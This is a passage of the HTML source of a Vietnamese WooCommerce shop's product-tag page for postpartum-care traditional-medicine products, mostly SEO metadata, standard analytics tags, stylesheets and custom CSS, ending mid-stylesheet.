

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://baolinhco.com.vn/tag-san-pham/me-sau-sinh/
body_size: 37404
content:
<!DOCTYPE html>
<html lang="vi-VN" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://baolinhco.com.vn/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="vi" href="https://baolinhco.com.vn/tag-san-pham/me-sau-sinh/" />
<link rel="alternate" hreflang="x-default" href="https://baolinhco.com.vn/tag-san-pham/me-sau-sinh/" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>mẹ sau sinh Archives - Đông Nam Dược Bảo Linh</title>
	<link rel="canonical" href="https://baolinhco.com.vn/tag-san-pham/me-sau-sinh/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="mẹ sau sinh Archives - Đông Nam Dược Bảo Linh" />
	<meta property="og:url" content="https://baolinhco.com.vn/tag-san-pham/me-sau-sinh/" />
	<meta property="og:site_name" content="Đông Nam Dược Bảo Linh" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://baolinhco.com.vn/tag-san-pham/me-sau-sinh/","url":"https://baolinhco.com.vn/tag-san-pham/me-sau-sinh/","name":"mẹ sau sinh Archives - Đông Nam Dược Bảo Linh","isPartOf":{"@id":"https://baolinhco.com.vn/#website"},"breadcrumb":{"@id":"https://baolinhco.com.vn/tag-san-pham/me-sau-sinh/#breadcrumb"},"inLanguage":"vi-VN"},{"@type":"BreadcrumbList","@id":"https://baolinhco.com.vn/tag-san-pham/me-sau-sinh/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://baolinhco.com.vn/"},{"@type":"ListItem","position":2,"name":"mẹ sau sinh"}]},{"@type":"WebSite","@id":"https://baolinhco.com.vn/#website","url":"https://baolinhco.com.vn/","name":"Đông Nam Dược Bảo Linh","description":"Sản xuất sản phẩm sức khỏe và làm đẹp theo bài thuốc y học cổ truyền","publisher":{"@id":"https://baolinhco.com.vn/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://baolinhco.com.vn/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi-VN"},{"@type":"Organization","@id":"https://baolinhco.com.vn/#organization","name":"Đông Nam Dược Bảo Linh","url":"https://baolinhco.com.vn/","logo":{"@type":"ImageObject","inLanguage":"vi-VN","@id":"https://baolinhco.com.vn/#/schema/logo/image/","url":"https://baolinhco.com.vn/wp-content/uploads/logo2.png","contentUrl":"https://baolinhco.com.vn/wp-content/uploads/logo2.png","width":128,"height":129,"caption":"Đông Nam Dược Bảo Linh"},"image":{"@id":"https://baolinhco.com.vn/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/baolinhco","https://instagram.com/dong_nam_duoc_bao_linh"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='prefetch' href='https://baolinhco.com.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1' />
<link rel='prefetch' href='https://baolinhco.com.vn/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.15' />
<link rel='prefetch' href='https://baolinhco.com.vn/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.15' />
<link rel='prefetch' href='https://baolinhco.com.vn/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.15' />
<link rel='prefetch' href='https://baolinhco.com.vn/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757' />
<link rel="alternate" type="application/rss+xml" title="Đông Nam Dược Bảo Linh &raquo; Feed" href="https://baolinhco.com.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Đông Nam Dược Bảo Linh &raquo; Comments Feed" href="https://baolinhco.com.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Đông Nam Dược Bảo Linh &raquo; mẹ sau sinh Tag Feed" href="https://baolinhco.com.vn/tag-san-pham/me-sau-sinh/feed/" />
<link data-minify="1" rel='stylesheet' id='wpa-css-css' href='https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/plugins/honeypot/includes/css/wpa.css?ver=1764924796' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='brands-styles-css' href='https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1764924796' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-main-css' href='https://baolinhco.com.vn/wp-content/cache/background-css/1/baolinhco.com.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome.css?ver=1764924796&wpr_t=1769081012' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://baolinhco.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.15);
				src:
					url(https://baolinhco.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.15) format("embedded-opentype"),
					url(https://baolinhco.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.15) format("woff2"),
					url(https://baolinhco.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.15) format("truetype"),
					url(https://baolinhco.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.15) format("woff"),
					url(https://baolinhco.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.15#fl-icons) format("svg");
			}
</style>
<link data-minify="1" rel='stylesheet' id='flatsome-shop-css' href='https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=1764924796' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-style-css' href='https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/themes/flatsome-child/style.css?ver=1764924796' type='text/css' media='all' />
<script type="text/javascript" src="https://baolinhco.com.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.0" id="jquery-blockui-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/baolinhco.com.vn\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.0" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.0" id="js-cookie-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://baolinhco.com.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://baolinhco.com.vn/wp-json/wp/v2/product_tag/233" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://baolinhco.com.vn/xmlrpc.php?rsd" />

<meta name="generator" content="WPML ver:4.7.6 stt:59,1,45,57;" />
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '309876897224022');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=309876897224022&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P6Z97544');</script>
<!-- End Google Tag Manager -->

<meta name="google-site-verification" content="dMKS7lMquQ011gq3UMiIFoYgzNuOHXutZrJn5w_dpp4" /><!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-11060744233"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-11060744233'); </script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://baolinhco.com.vn/wp-content/uploads/cropped-logo-dong-nam-duoc-bao-linh-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://baolinhco.com.vn/wp-content/uploads/cropped-logo-dong-nam-duoc-bao-linh-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://baolinhco.com.vn/wp-content/uploads/cropped-logo-dong-nam-duoc-bao-linh-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://baolinhco.com.vn/wp-content/uploads/cropped-logo-dong-nam-duoc-bao-linh-1-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #00a551;--fs-color-primary: #00a551;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1310px}.row.row-collapse{max-width: 1280px}.row.row-small{max-width: 1302.5px}.row.row-large{max-width: 1340px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:90px;}.header-bottom{min-height: 10px}.header-top{min-height: 35px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 90px;}.transparent .header-wrapper{background-color: rgba(255,255,255,0)!important;}.transparent .top-divider{display: none;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color {background-color: #ffffff}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:5px}.nav-dropdown{font-size:100%}.header-top{background-color:#00a551!important;}body{color: #777777}h1,h2,h3,h4,h5,h6,.heading-font{color: #00a551;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Mulish, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Mulish, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Mulish, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Mulish, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 800;font-style: normal;}.alt-font{font-family: Mulish, sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .top-bar-nav > li > a {color: #ffffff;}.header:not(.transparent) .top-bar-nav.nav > li > a:hover,.header:not(.transparent) .top-bar-nav.nav > li.active > a,.header:not(.transparent) .top-bar-nav.nav > li.current > a,.header:not(.transparent) .top-bar-nav.nav > li > a.active,.header:not(.transparent) .top-bar-nav.nav > li > a.current{color: #ffffff;}.top-bar-nav.nav-line-bottom > li > a:before,.top-bar-nav.nav-line-grow > li > a:before,.top-bar-nav.nav-line > li > a:before,.top-bar-nav.nav-box > li > a:hover,.top-bar-nav.nav-box > li.active > a,.top-bar-nav.nav-pills > li > a:hover,.top-bar-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #ffffff;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #00a551;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #00a551;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #00a551;}.shop-page-title.featured-title .title-overlay{background-color: rgba(0,0,0,0.3);}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 500px!important;width: 500px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #00a551!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #00a551!important;}.header-main .header-button > .button:not(.is-outline){background-color: #00a551!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #00a551!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #00a551!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #00a551!important;}.footer-2{background-color: #00a551}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			/* Color of text on menu bar */
.nav-dark .nav > li > a {
	color: #00a551;
}
.nav-dark .nav > li > a:hover {
	color: #81d742;
}
.nav-dark .nav > li.active > a {
	color: #81d742;
}

/* Effect when hover product image */
.box-image :hover ::before {
	-webkit-animation: shine .75s;
	animation: shine .75s
}
@-webkit-keyframes shine {
	100% {
		left: 125%
	}
}
@keyframes shine {
	100% {
		left: 125%
	}
}
.box-image ::before {
	position: absolute;
	top: 0;
	left: -75%;
	z-index: 2;
	display: block;
	content: '';
	width: 50%;
	height: 100%;
	background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0,rgba(255,255,255,.3) 100%);
	background: linear-gradient(to right,rgba(255,255,255,0) 0,rgba(255,255,255,.3) 100%);
	-webkit-transform: skewX(-25deg); transform: skewX(-25deg)
}

/* Màu icon social */
.social-icons {
    color: #ffffff;
    display: inline-block;
    font-size: .85em;
    vertical-align: middle;
}

/* Màu hotline */
.nav-small .nav>li>a, .nav.nav-small>li>a {
    font-weight: 400;
    padding-bottom: 5px;
    padding-top: 5px;
    vertical-align: top;
    color: #ffffff;
}

/* Chỉnh vị trí sang trái logo */
.transparent #logo img {
    max-height: 90px;
    margin-left: -17px;
}

/* Tắt đường kẻ dưới của Title */
.section-title-normal span {
    border-bottom: none;
    margin-bottom: -2px;
    margin-right: 15px;
    padding-bottom: 7.5px;
}


/* Title SP chỉ hiển thị 2 dòng - Homepage*/
.box-text a:not(.button), .box-text h1, .box-text h2, .box-text h3, .box-text h4, .box-text h5, .box-text h6 {
    line-height: 1.3;
    margin-bottom: .1em;
    margin-top: .1em;
    word-break: break-word;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    line-height: 22px;
    max-height: 88px;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

/* Di chuyển vị trí giá SP xuống dưới - Homepage*/
.price-wrapper .price {
    display: block;
    margin-top: 9px;
}

/* Bo tròn ảnh*/
.section-bg {
    overflow: hidden;
    border-radius: 15px;
}

/* Bo tròn 2 góc trên form submit email - Homepage */
#col-73550020 > .col-inner {
    padding: 30px 0px 0px 25px;
    border-top-right-radius: 20px;
    border-top-left-radius: 20px;
}

.container .section, .row .section {
    padding-left: 30px;
    padding-right: 30px;
    border-radius: 17px;
}


/* Đổi màu trắng ô submit email*/
.form-flat input:not([type=submit]), .form-flat select, .form-flat textarea {
    background-color: rgb(255 255 255);
    /* border-color: rgba(0,0,0,.09); */
    border-radius: 3px;
	  margin-top: 10px;
	
}

/* Đổi màu trắng nút button ô submit email*/
input[type=submit].button {
    background-color: #ffffff;
			color: #1111116b
}

/* Disable absolute footer */
.absolute-footer.dark {
    color: hsla(0,0%,100%,.5);
    display: none;
}

/* Đổi màu sao đánh giá */
.star-rating span:before {
    color: #009549;
    content: "";
    left: 0;
    position: absolute;
    top: 0;
}

/* Đổi màu Bullets - Slider */
.flickity-page-dots .dot {
    border: 3px solid #00a551;
    border-radius: 50%;
    cursor: pointer;
    display: inline-block;
    height: 12px;
    margin: 0 5px;
    opacity: .4;
    transition: opacity .3s;
    width: 12px;
}

/* Tắt lỗi viền bạc phần giới thiệu - Home Page */
.col.col-divided:not(.col-first):last-child {
	border-left: none;
    border-right: 0;
    padding-right: 0;
}


/* Bo viền email submit - Home Page */
.col-inner {
    border-top-right-radius: 20px;
    border-top-left-radius: 20px;
}

#col-662504523.col.small-12.large-12{
 padding-bottom: 0px;
}


/* Bo viền ảnh - All*/
.img, .img img {
    width: 100%;
    border-radius: 25px;
}

/* Bo viền Blog - Homepage*/
.has-hover .bg, .has-hover [class*=image-] img {
    transition: filter .6s,opacity .6s,transform .6s,box-shadow .3s;
    border-radius: 7px;
}

.grid-col .box:not(.box-shade):not(.box-overlay):not(.box-badge) .box-text {
    border-radius: 6px;
}


/* Chỉnh màu Bullet - Slider*/
.flickity-page-dots .dot.is-selected {
    background-color: #00a551;
    opacity: 1!important;
}

/* Chỉnh màu áp dụng mã giảm giá - Page Cart */
.is-form, button.is-form, input[type=button].is-form, input[type=reset].is-form, input[type=submit].is-form {
	color: #ffffff
}

/* Bo tròn viền banner SP - HomePage */
.banner {
    background-color: #446084;
    min-height: 30px;
    position: relative;
    width: 100%;
    border-radius: 10px;
}

/* Di chuyển tag Hot xuống dưới - Layout SP HomePage */
.badge-container {
    margin: 95px 0px 0px 0px;
}

/* Chỉnh lại ô tiêu đề chứa blog -  Homepage */
.box-text.text-center {
    padding-left: 10px;
    padding-right: 10px;
    margin-top: -4px;
	  border-radius: 0px 0px 7px 7px;
}

.popup img {
    border-radius: 0px; /* Điều chỉnh giá trị border-radius theo ý muốn */
}

/* Điều chỉnh viết hoa chữ cái đầu Local Store */
.localstore_info_name > strong {
    font-size: 17px;
    text-transform: math-auto;
    font-weight: 700;
    display: block;
    margin: 0 0 10px 0;
}

button.find_store_near {
    color: #ffffff!important;
}		</style>
		<style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0gotcqA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk2wotcqA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0AotcqA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0QotcqA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk3wot.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0gotcqA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk2wotcqA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0AotcqA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0QotcqA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk3wot.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0gotcqA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk2wotcqA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0AotcqA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0QotcqA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk3wot.woff2) format('woff2');
